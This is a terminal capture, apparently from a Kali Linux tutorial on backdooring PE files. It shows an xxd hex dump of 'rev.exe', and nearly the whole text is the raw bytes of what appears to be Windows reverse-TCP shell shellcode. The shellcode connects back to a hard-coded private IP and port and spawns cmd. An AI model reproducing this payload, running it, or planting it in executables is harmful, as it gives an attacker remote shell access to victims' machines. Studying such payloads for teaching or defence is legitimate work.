 ┌──(kali㉿kali)-[~/backdooring_pes]
└─$ xxd -p -l 1000 rev.exe
fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ff
ac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1
518b592001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f603
7df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01d0894424
245b5b61595a51ffe05f5f5a8b12eb8d5d6833320000687773325f54684c
772607ffd5b89001000029c454506829806b00ffd5505050504050405068
ea0fdfe0ffd5976a0568c0a8f8946802001f9089e66a1056576899a57461
ffd585c0740cff4e0875ec68f0b5a256ffd568636d640089e357575731f6
6a125956e2fd66c744243c01018d442410c60044545056565646564e5656
53566879cc3f86ffd589e04e5646ff306808871d60ffd5bbf0b5a25668a6
95bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd5